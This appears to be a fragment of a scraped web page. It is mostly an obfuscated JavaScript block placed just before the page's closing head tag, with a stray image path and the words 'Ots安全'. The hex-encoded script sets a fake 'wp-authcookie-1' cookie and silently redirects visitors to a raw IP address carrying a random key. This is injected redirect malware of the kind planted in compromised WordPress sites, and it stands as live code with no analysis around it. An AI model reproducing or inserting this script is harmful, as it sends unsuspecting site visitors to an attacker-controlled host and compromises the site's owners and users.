 <script type="text/javascript">var _0x5059=["","\x41\x42\x43\x44\x45\x46\x47\x48\
x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\
x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x7
7\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D"
,"\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\
x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\
x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x
72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","\x69\x6E\x64\x65\x78\x4F\x66","\x
73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\
x62\x6C\x65\x64","\x77\x70\x2D\x61\x75\x74\x68\x63\x6F\x6F\x6B\x69\x65\x2D\x31","
\x31","\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\
x70","\x3A\x2F\x2F","\x31\x33\x34\x2E","\x32\x34\x39\x2E","\x31\x31\x36\x2E","\x
37\x38\x2F\x3F\x6B\x65\x79\x3D"];function rdn(){var _0xf1dax2=_0x5059[0];var
_0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+=
_0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()*
_0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function
_mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var
_0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8=
3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24*
_0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+
_0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+
_0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var
_0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var
_0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!=
document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return
null};if(_0xf1daxe==  -1){return null};var
_0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10
==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return
unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0
x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else
{_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x50
59[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+
_0x5059[27]+ rdn()}};</script></head>
Ots安全